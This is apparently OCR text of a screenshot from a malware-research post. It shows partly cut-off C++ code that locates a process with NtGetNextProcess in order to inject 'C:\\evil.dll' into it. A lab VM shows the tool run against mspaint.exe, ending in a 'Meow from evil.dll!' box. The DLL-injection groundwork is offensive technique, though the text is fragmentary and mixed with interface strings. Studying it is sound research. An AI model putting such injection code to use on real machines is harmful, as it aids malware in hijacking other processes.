 17 char evilDLL[] = "C:\\evil.dll";¬
18 unsigned int evilLen = sizeof(evilDLL) + 1;¬
19 ¬
20 typedef NTSTATUS (NTAPI * fNtGetNextProcess)(¬
21 ··_In_ HANDLE ProcessHandle,¬
22 ··_In_ ACCESS_MASK DesiredAccess,¬
23 ··_In_ ULONG HandleAttributes,¬
24 ··_In_ ULONG Flags,¬
25 ··_Out_ PHANDLE NewProcessHandle¬
26 );¬
27 ¬
28 int findMyProc(const char * procname) {¬
29 ··int pid = 0;¬
30 ··HANDLE current = NULL;¬
31 ··char procName[MAX_PATH];¬
32 ¬
33 ··// resolve function address¬
34 ··fNtGetNextProcess myNtGetNextProcess = (fN
35 ¬
36 ··// loop through all processes¬
37 ··while (!myNtGetNextProcess(current, MAXIMU
38 ····GetProcessImageFileNameA(current, procNa
39 ····if (lstrcmpiA(procname, PathFindFileName
40 ······pid = GetProcessId(current);¬
41 ······break;¬
42 ····}¬
43 ··}¬
44 ¬
45 ··return pid;¬
46 }¬
47 ¬
48 int main(int argc, char* argv[]) {¬
49 ··int pid = 0; // process ID¬
50 ··HANDLE ph; // process handle¬
51 ··HANDLE rt; // remote thread¬
52 ··LPVOID rb; // remote buffer¬
53 ··pid = findMyProc(argv[1]);¬
54 ··printf("%s%d\n", pid > 0 ? "process found
55 ¬
NORMAL hack2.cpp
unix | ut
win10-MA (fresh+idapro7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Firefox
Sysinternal...
- Shortcut
ProcessHa...
- Shortcut
PE
PE-bear -
Shortcut
procexp64
Shortcut
Administrator: Windows PowerShell
PS C:\Users\user\Desktop\research\2023-05-26-malware-tricks-30> .\hack.exe mspaint.exe
process found at pid = 2568
PS C:\Users\user\Desktop\research\2023-05-26-malware-tricks-30> .\hack2.exe mspaint.exe
process found at pid = 2568
PS C:\Users\user\Desktop\research\2023-05-26-malware-tricks-30>
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Color 1 Color 2 Edit colors Edit with Paint 3D
Colors
=^..^=
Meow from evil.dll!
OK
553 × 463px 100%
Type here to search
2:58 PM
5/25/2023
Right Ctrl